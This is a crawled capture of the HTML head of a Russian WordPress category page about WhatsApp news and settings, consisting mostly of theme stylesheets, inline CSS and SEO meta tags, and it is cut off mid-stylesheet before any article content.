

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp
body_size: 57273
content:
<!doctype html> <html lang="ru-RU" class="no-js" itemtype="https://schema.org/Blog" itemscope> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"> <link rel='stylesheet' id='kadence-dark-mode-css' href='https://appsetter.ru/wp-content/plugins/kadence-pro/dist/dark-mode/dark-mode.css?ver=1.2.8.1741032266' media='all'/> <style id='kadence-dark-mode-inline-css'> :root{color-scheme:light dark;}html:not(.specificity){color-scheme:light;}html body{--global-light-toggle-switch:#F7FAFC;--global-dark-toggle-switch:#2D3748;}body.color-switch-dark{color-scheme:dark;--global-gray-400:#4B5563;--global-gray-500:#6B7280;--global-palette1:#d5292c;--global-palette2:#4d40ff;--global-palette3:#cbcbcb;--global-palette4:#cbcbcb;--global-palette5:#cbcbcb;--global-palette6:#c3c2d6;--global-palette7:#333333;--global-palette8:#222222;--global-palette9:#373737;--global-palette9rgb:55, 55, 55;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--tec-color-background-events:var(--global-palette9);--tec-color-text-event-date:var(--global-palette3);--tec-color-text-event-title:var(--global-palette3);--tec-color-text-events-title:var(--global-palette3);--tec-color-background-view-selector-list-item-hover:var(--global-palette7);--tec-color-background-secondary:var(--global-palette7);--tec-color-link-primary:var(--global-palette3);--tec-color-icon-active:var(--global-palette3);--tec-color-day-marker-month:var(--global-palette4);--tec-color-border-active-month-grid-hover:var(--global-palette5);--tec-color-accent-primary:var(--global-palette1);}.kadence-color-palette-fixed-switcher{bottom:30px;}.kadence-color-palette-fixed-switcher.kcpf-position-right{right:30px;}.kadence-color-palette-fixed-switcher.kcpf-position-left{left:30px;}.kadence-color-palette-fixed-switcher .kadence-color-palette-switcher.kcps-style-switch.kcps-type-icon button.kadence-color-palette-toggle:after{width:calc( 1.2em + .3em );height:calc( 1.2em + .3em );}.kadence-color-palette-fixed-switcher .kadence-color-palette-switcher button.kadence-color-palette-toggle .kadence-color-palette-icon{font-size:1.2em;}.kadence-color-palette-header-switcher{--global-light-toggle-switch:#F7FAFC;--global-dark-toggle-switch:#2D3748;}.kadence-color-palette-header-switcher .kadence-color-palette-switcher.kcps-style-switch.kcps-type-icon button.kadence-color-palette-toggle:after{width:calc( 1.2em + .3em );height:calc( 1.2em + .3em );}.kadence-color-palette-header-switcher .kadence-color-palette-switcher button.kadence-color-palette-toggle .kadence-color-palette-icon{font-size:1.2em;}.kadence-color-palette-mobile-switcher{--global-light-toggle-switch:#F7FAFC;--global-dark-toggle-switch:#2D3748;}.kadence-color-palette-mobile-switcher .kadence-color-palette-switcher.kcps-style-switch.kcps-type-icon button.kadence-color-palette-toggle:after{width:calc( 1.2em + .3em );height:calc( 1.2em + .3em );}.kadence-color-palette-mobile-switcher .kadence-color-palette-switcher button.kadence-color-palette-toggle .kadence-color-palette-icon{font-size:1.2em;}.kadence-color-palette-footer-switcher{--global-light-toggle-switch:#F7FAFC;--global-dark-toggle-switch:#2D3748;}.kadence-color-palette-footer-switcher .kadence-color-palette-switcher.kcps-style-switch.kcps-type-icon button.kadence-color-palette-toggle:after{width:calc( 1.2em + .3em );height:calc( 1.2em + .3em );}.kadence-color-palette-footer-switcher .kadence-color-palette-switcher button.kadence-color-palette-toggle .kadence-color-palette-icon{font-size:1.2em;} /*# sourceURL=kadence-dark-mode-inline-css */ </style> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>WhatsApp все новости, обновления и настройки приложения</title> <meta name="description" content="В рубрике статей на тему WhatsApp мы собрали для вас: новости, настройки, обновления и решения проблем связанных с мессенджером WhatsApp"/> <link rel="canonical" href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Архивы WhatsApp"/> <meta property="og:description" content="В рубрике статей на тему WhatsApp мы собрали для вас: новости, настройки, обновления и решения проблем связанных с мессенджером WhatsApp"/> <meta property="og:url" content="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp"/> <meta property="og:site_name" content="AppSetter"/> <meta property="og:image" content="https://appsetter.ru/wp-content/uploads/2024/07/appsetter-logo-2024-big-361x75-1.png"/> <meta property="og:image:width" content="361"/> <meta property="og:image:height" content="75"/> <meta property="og:image:type" content="image/png"/> <meta name="twitter:card" content="summary_large_image"/> <script>document.documentElement.classList.remove( 'no-js' );</script> <style id='wp-img-auto-sizes-contain-inline-css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link rel='stylesheet' id='pt-cv-public-style-css' href='https://appsetter.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=1.2.8.1741032266' media='all'/> <style id='wp-emoji-styles-inline-css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='classic-theme-styles-inline-css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpjoli-joli-tocv2-styles-css' href='https://appsetter.ru/wp-content/plugins/joli-table-of-contents/assets/public/css/wpjoli-joli-table-of-contents.min.css?ver=1.2.8.1741032266' media='all'/> <link rel='stylesheet' id='wpjoli-joli-tocv2-theme-original-dark-css' href='https://appsetter.ru/wp-content/plugins/joli-table-of-contents/assets/public/css/themes/original-dark.min.css?ver=1.2.8.1741032266' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://appsetter.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.2.8.1741032266' media='all'/> <link rel='stylesheet' id='my-popup-style-css' href='https://appsetter.ru/wp-content/plugins/my-popup/assets/public/css/styles.min.css?ver=1.2.8.1741032266' media='all'/> <link rel='stylesheet' id='kadence-global-css' href='https://appsetter.ru/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.8.1741032266' media='all'/> <style id='kadence-global-inline-css'> /* Kadence Base CSS */ :root{--global-palette1:#d5292c;--global-palette2:#4d40ff;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Nunito, sans-serif;--global-heading-font-family:Nunito, sans-serif;--global-primary-nav-font-family:var(--global-heading-font-family, inherit);--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1390px;--global-content-wide-width:calc(1390px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1390px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:18px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:400;font-size:32px;line-height:1.5;font-family:var(--global-heading-font-family, inherit);color:var(--global-palette3);}h2{font-style:normal;font-weight:400;font-size:28px;line-height:1.5;font-family:var(--global-heading-font-family, inherit);color:var(--global-palette3);}h3{font-style:normal;font-weight:400;font-size:24px;line-height:1.5;font-family:var(--global-heading-font-family, inherit);color:var(--global-palette3);}h4{font-style:normal;font-weight:400;font-size:22px;line-height:1.5;font-family:var(--global-heading-font-family, inherit);color:var(--global-palette4);}h5{font-style:normal;font-weight:400;font-size:20px;line-height:1.5;font-family:var(--global-heading-font-family, inherit);color:var(--global-palette4);}h6{font-style:normal;font-weight:400;font-size:18px;line-height:1.5;font-family:var(--global-heading-font-family, inherit);color:var(--global-palette5);}.entry-hero h1{font-style:normal;font-weight:400;font-family:var(--global-heading-font-family, inherit);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;font-weight:400;font-family:var(--global-body-font-family, inherit);}@media all and (max-width: 767px){h1{font-size:24px;line-height:1.5;}h2{font-size:23px;}h3{font-size:22px;}h4{font-size:21px;}}.entry-hero .kadence-breadcrumbs{max-width:1390px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1620px){.wp-site-blocks .content-container .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:3rem;margin-bottom:3rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-edge-padding:0.4rem;--global-content-boxed-padding:1.3rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.3rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);border-radius:10px 10px 10px 10px;}.entry.loop-entry{border-radius:10px 10px 10px 10px;overflow:hidden;box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:1rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:1rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.has-sidebar:not(.has-left-sidebar) .content-container{grid-template-columns:1fr 25%;}.has-sidebar.has-left-sidebar .content-container{grid-template-columns:25% 1fr;}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-style:normal;font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}.entry-content :where(.wp-block-image) img, .entry-content :where(.wp-block-kadence-image) img{border-radius:10px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:10px 10px 10px 10px;bottom:60px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}.comment-metadata a:not(.comment-edit-link), .comment-body .edit-link:before{display:none;}.entry-hero.post-archive-hero-section .entry-header{min-height:120px;}body.social-brand-colors .social-show-brand-hover .social-link-telegram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-telegram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-telegram:not(.ignore-brand):not(.skip):not(.ignore){background:#0088cc;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-telegram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-telegram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-telegram:not(.ignore-brand):not(.skip):not(.ignore){color:#0088cc;}body.social-brand-colors .social-show-brand-hover .social-link-vk:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-vk:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-vk:not(.ignore-brand):not(.skip):not(.ignore){background:#45668e;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-vk:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-vk:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-vk:not(.ignore-brand):not(.skip):not(.ignore){color:#45668e;}body.social-brand-colors .social-show-brand-hover .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-youtube:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore){background:#FF3333;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-youtube:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore){color:#FF3333;} /* Kadence Header CSS */ @media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:300px;}.site-branding a.brand img.svg-logo-image{width:300px;}@media all and (max-width: 767px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}.site-branding{padding:0px 0px 0px 0px;}@media all and (max-width: 767px){.site-branding .site-title{font-size:27px;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette8);}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.5em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.5em / 2);padding-right:calc(1.5em / 2);padding-top:0.2em;padding-bottom:0.2em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.5em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:700;letter-spacing:0.07em;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:33px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-weight:700;font-size:20px;line-height:2;letter-spacing:0.1em;font-family:var(--global-heading-font-family, inherit);}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{background:#222222;color:#cbcbcb;}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{background:#222222;}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{background:#222222;color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:0px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:0px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:#222222;}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:30px;}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);font-style:normal;font-weight:400;font-family:var(--global-heading-font-family, inherit);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9,12,16,0.7);} /* Kadence Footer CSS */ #colophon{background:var(--global-palette9);}.site-top-footer-wrap .site-footer-row-container-inner{font-style:normal;font-weight:400;font-family:var(--global-body-font-family, inherit);border-top:4px none #000000;}.site-top-footer-inner-wrap{padding-top:15px;padding-bottom:15px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-weight:400;font-size:17px;font-family:var(--global-heading-font-family, inherit);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 767px){.site-top-footer-wrap .site-footer-row-container-inner{border-top:5px solid #222222;}}.site-bottom-footer-wrap .site-footer-row-container-inner{border-top:1px none #222222;}.site-bottom-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1.5em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-html{font-style:normal;font-weight:400;font-family:var(--global-body-font-family, inherit);} /* Kadence Pro Header CSS */ .header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item 